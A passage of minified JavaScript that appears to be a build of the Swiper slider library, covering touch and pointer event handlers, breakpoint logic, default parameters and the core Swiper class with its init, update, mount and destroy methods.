c=!0;a.matches(n.focusableElements)&&(c=!1,a.nodeName==="SELECT"&&(n.isTouched=!1)),i.activeElement&&i.activeElement.matches(n.focusableElements)&&i.activeElement!==a&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!a.matches(n.focusableElements))&&i.activeElement.blur();const v=c&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||v)&&!a.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Ci(t){const e=re(),i=this,s=i.touchEventsData,{params:n,touches:r,rtlTranslate:l,enabled:p}=i;if(!p||!n.simulateTouch&&t.pointerType==="mouse")return;let a=t;if(a.originalEvent&&(a=a.originalEvent),a.type==="pointermove"&&(s.touchId!==null||a.pointerId!==s.pointerId))return;let d;if(a.type==="touchmove"){if(d=[...a.changedTouches].find(M=>M.identifier===s.touchId),!d||d.identifier!==s.touchId)return}else d=a;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",a);return}const f=d.pageX,u=d.pageY;if(a.preventedByNestedSwiper){r.startX=f,r.startY=u;return}if(!i.allowTouchMove){a.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u}),s.touchStartTime=ce());return}if(n.touchReleaseOnEdges&&!n.loop){if(i.isVertical()){if(u<r.startY&&i.translate<=i.maxTranslate()||u>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(f<r.startX&&i.translate<=i.maxTranslate()||f>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&e.activeElement.matches(s.focusableElements)&&e.activeElement!==a.target&&a.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&a.target===e.activeElement&&a.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",a),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=f,r.currentY=u;const h=r.currentX-r.startX,m=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(h**2+m**2)<i.params.threshold)return;if(typeof s.isScrolling>"u"){let M;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:h*h+m*m>=25&&(M=Math.atan2(Math.abs(m),Math.abs(h))*180/Math.PI,s.isScrolling=i.isHorizontal()?M>n.touchAngle:90-M>n.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",a),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling||a.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let o=i.isHorizontal()?h:m,c=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;n.oneWayMovement&&(o=Math.abs(o)*(l?1:-1),c=Math.abs(c)*(l?1:-1)),r.diff=o,o*=n.touchRatio,l&&(o=-o,c=-c);const v=i.touchesDirection;i.swipeDirection=o>0?"prev":"next",i.touchesDirection=c>0?"prev":"next";const w=i.params.loop&&!n.cssMode,y=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(w&&y&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const M=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(M)}s.allowMomentumBounce=!1,n.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&v!==i.touchesDirection&&w&&y&&Math.abs(o)>=1){Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",a),s.isMoved=!0,s.currentTranslate=o+s.startTranslate;let g=!0,b=n.resistanceRatio;if(n.touchReleaseOnEdges&&(b=0),o>0?(w&&y&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+o)**b))):o<0&&(w&&y&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(n.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-o)**b))),g&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(o)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&i.freeMode||n.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function ji(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].find(M=>M.identifier===i.touchId),!n||n.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:l,touches:p,rtlTranslate:a,slidesGrid:d,enabled:f}=e;if(!f||!l.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&l.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}l.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const u=ce(),h=u-i.touchStartTime;if(e.allowClick){const M=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(M&&M[0]||s.target,M),e.emit("tap click",s),h<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=ce(),Ee(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||p.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let m;if(l.followFinger?m=a?e.translate:-e.translate:m=-i.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:m});return}const o=m>=-e.maxTranslate()&&!e.params.loop;let c=0,v=e.slidesSizesGrid[0];for(let M=0;M<d.length;M+=M<l.slidesPerGroupSkip?1:l.slidesPerGroup){const z=M<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof d[M+z]<"u"?(o||m>=d[M]&&m<d[M+z])&&(c=M,v=d[M+z]-d[M]):(o||m>=d[M])&&(c=M,v=d[d.length-1]-d[d.length-2])}let w=null,y=null;l.rewind&&(e.isBeginning?y=l.virtual&&l.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(w=0));const g=(m-d[c])/v,b=c<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(h>l.longSwipesMs){if(!l.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=l.longSwipesRatio?e.slideTo(l.rewind&&e.isEnd?w:c+b):e.slideTo(c)),e.swipeDirection==="prev"&&(g>1-l.longSwipesRatio?e.slideTo(c+b):y!==null&&g<0&&Math.abs(g)>l.longSwipesRatio?e.slideTo(y):e.slideTo(c))}else{if(!l.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(c+b):e.slideTo(c):(e.swipeDirection==="next"&&e.slideTo(w!==null?w:c+b),e.swipeDirection==="prev"&&e.slideTo(y!==null?y:c))}}function ot(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:r}=t,l=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const p=l&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!p?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!l?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=n,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function Pi(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Li(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let n;const r=t.maxTranslate()-t.minTranslate();r===0?n=0:n=(t.translate-t.minTranslate())/r,n!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function ki(t){const e=this;Ae(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function _i(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const yt=(t,e)=>{const i=re(),{params:s,el:n,wrapperEl:r,device:l}=t,p=!!s.nested,a=e==="on"?"addEventListener":"removeEventListener",d=e;!n||typeof n=="string"||(i[a]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:p}),n[a]("touchstart",t.onTouchStart,{passive:!1}),n[a]("pointerdown",t.onTouchStart,{passive:!1}),i[a]("touchmove",t.onTouchMove,{passive:!1,capture:p}),i[a]("pointermove",t.onTouchMove,{passive:!1,capture:p}),i[a]("touchend",t.onTouchEnd,{passive:!0}),i[a]("pointerup",t.onTouchEnd,{passive:!0}),i[a]("pointercancel",t.onTouchEnd,{passive:!0}),i[a]("touchcancel",t.onTouchEnd,{passive:!0}),i[a]("pointerout",t.onTouchEnd,{passive:!0}),i[a]("pointerleave",t.onTouchEnd,{passive:!0}),i[a]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[a]("click",t.onClick,!0),s.cssMode&&r[a]("scroll",t.onScroll),s.updateOnWindowResize?t[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ot,!0):t[d]("observerUpdate",ot,!0),n[a]("load",t.onLoad,{capture:!0}))};function Ii(){const t=this,{params:e}=t;t.onTouchStart=Mi.bind(t),t.onTouchMove=Ci.bind(t),t.onTouchEnd=ji.bind(t),t.onDocumentTouchStart=_i.bind(t),e.cssMode&&(t.onScroll=Li.bind(t)),t.onClick=Pi.bind(t),t.onLoad=ki.bind(t),yt(t,"on")}function zi(){yt(this,"off")}var Oi={attachEvents:Ii,detachEvents:zi};const lt=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Ai(){const t=this,{realIndex:e,initialized:i,params:s,el:n}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const l=re(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",a=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?t.el:l.querySelector(s.breakpointsBase),d=t.getBreakpoint(r,p,a);if(!d||t.currentBreakpoint===d)return;const u=(d in r?r[d]:void 0)||t.originalParams,h=lt(t,s),m=lt(t,u),o=t.params.grabCursor,c=u.grabCursor,v=s.enabled;h&&!m?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!h&&m&&(n.classList.add(`${s.containerModifierClass}grid`),(u.grid.fill&&u.grid.fill==="column"||!u.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),o&&!c?t.unsetGrabCursor():!o&&c&&t.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(z=>{if(typeof u[z]>"u")return;const O=s[z]&&s[z].enabled,k=u[z]&&u[z].enabled;O&&!k&&t[z].disable(),!O&&k&&t[z].enable()});const w=u.direction&&u.direction!==s.direction,y=s.loop&&(u.slidesPerView!==s.slidesPerView||w),g=s.loop;w&&i&&t.changeDirection(),oe(t.params,u);const b=t.params.enabled,M=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),v&&!b?t.disable():!v&&b&&t.enable(),t.currentBreakpoint=d,t.emit("_beforeBreakpoint",u),i&&(y?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!g&&M?(t.loopCreate(e),t.updateSlides()):g&&!M&&t.loopDestroy()),t.emit("breakpoint",u)}function $i(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const n=K(),r=e==="window"?n.innerHeight:i.clientHeight,l=Object.keys(t).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const a=parseFloat(p.substr(1));return{value:r*a,point:p}}return{value:p,point:p}});l.sort((p,a)=>parseInt(p.value,10)-parseInt(a.value,10));for(let p=0;p<l.length;p+=1){const{point:a,value:d}=l[p];e==="window"?n.matchMedia(`(min-width: ${d}px)`).matches&&(s=a):d<=i.clientWidth&&(s=a)}return s||"max"}var Di={setBreakpoint:Ai,getBreakpoint:$i};function Qi(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&i.push(e+n)}):typeof s=="string"&&i.push(e+s)}),i}function Hi(){const t=this,{classNames:e,params:i,rtl:s,el:n,device:r}=t,l=Qi(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...l),n.classList.add(...e),t.emitContainerClasses()}function Bi(){const t=this,{el:e,classNames:i}=t;!e||typeof e=="string"||(e.classList.remove(...i),t.emitContainerClasses())}var Ni={addClasses:Hi,removeClasses:Bi};function Gi(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const n=t.slides.length-1,r=t.slidesGrid[n]+t.slidesSizesGrid[n]+s*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var Ri={checkOverflow:Gi},dt={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Yi(t,e){return function(s){s===void 0&&(s={});const n=Object.keys(s)[0],r=s[n];if(typeof r!="object"||r===null){oe(e,s);return}if(t[n]===!0&&(t[n]={enabled:!0}),n==="navigation"&&t[n]&&t[n].enabled&&!t[n].prevEl&&!t[n].nextEl&&(t[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&t[n]&&t[n].enabled&&!t[n].el&&(t[n].auto=!0),!(n in t&&"enabled"in r)){oe(e,s);return}typeof t[n]=="object"&&!("enabled"in t[n])&&(t[n].enabled=!0),t[n]||(t[n]={enabled:!1}),oe(e,s)}}const Ve={eventsEmitter:Nt,update:Zt,translate:ri,transition:li,slide:gi,loop:bi,grabCursor:Ei,events:Oi,breakpoints:Di,checkOverflow:Ri,classes:Ni},qe={};class se{constructor(){let e,i;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[e,i]=n,i||(i={}),i=oe({},i),e&&!i.el&&(i.el=e);const l=re();if(i.el&&typeof i.el=="string"&&l.querySelectorAll(i.el).length>1){const f=[];return l.querySelectorAll(i.el).forEach(u=>{const h=oe({},i,{el:u});f.push(new se(h))}),f}const p=this;p.__swiper__=!0,p.support=ht(),p.device=gt({userAgent:i.userAgent}),p.browser=Qt(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],i.modules&&Array.isArray(i.modules)&&p.modules.push(...i.modules);const a={};p.modules.forEach(f=>{f({params:i,swiper:p,extendParams:Yi(i,a),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const d=oe({},dt,a);return p.params=oe({},d,qe,i),p.originalParams=oe({},p.params),p.passedParams=oe({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach(f=>{p.on(f,p.params.on[f])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,n=ne(i,`.${s.slideClass}, swiper-slide`),r=ze(n[0]);return ze(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(i=>i.getAttribute("data-swiper-slide-index")*1===e))}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=ne(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const n=s.minTranslate(),l=(s.maxTranslate()-n)*e+n;s.translateTo(l,typeof i>"u"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const n=e.getSlideClasses(s);i.push({slideEl:s,classNames:n}),e.emit("_slideClass",s,n)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:n,slides:r,slidesGrid:l,slidesSizesGrid:p,size:a,activeIndex:d}=s;let f=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let u=r[d]?Math.ceil(r[d].swiperSlideSize):0,h;for(let m=d+1;m<r.length;m+=1)r[m]&&!h&&(u+=Math.ceil(r[m].swiperSlideSize),f+=1,u>a&&(h=!0));for(let m=d-1;m>=0;m-=1)r[m]&&!h&&(u+=r[m].swiperSlideSize,f+=1,u>a&&(h=!0))}else if(e==="current")for(let u=d+1;u<r.length;u+=1)(i?l[u]+p[u]-l[d]<a:l[u]-l[d]<a)&&(f+=1);else for(let u=d-1;u>=0;u-=1)l[d]-l[u]<a&&(f+=1);return f}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&Ae(e,l)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function n(){const l=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(l,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const l=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(l.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,n=s.params.direction;return e||(e=n==="horizontal"?"vertical":"horizontal"),e===n||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const n=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):ne(s,n())[0];return!l&&i.params.createElements&&(l=le("div",i.params.wrapperClass),s.append(l),ne(s,`.${i.params.slideClass}`).forEach(p=>{l.append(p)})),Object.assign(i,{el:s,wrapperEl:l,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:l,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl"),wrongRTL:ve(l,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const n=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&n.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(r=>{r.complete?Ae(i,r):r.addEventListener("load",l=>{Ae(i,l.target)})}),Ze(i),i.initialized=!0,Ze(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:n,el:r,wrapperEl:l,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),i&&(s.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),l&&l.removeAttribute("style"),p&&p.length&&p.forEach(a=>{a.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),a.removeAttribute("style"),a.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(a=>{s.off(a)}),e!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),Pt(s)),s.destroyed=!0),null}static extendDefaults(e){oe(qe,e)}static get extendedDefaults(){return qe}static get defaults(){return dt}static installModule(e){se.prototype.__modules__||(se.prototype.__modules__=[]);const i=se.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return 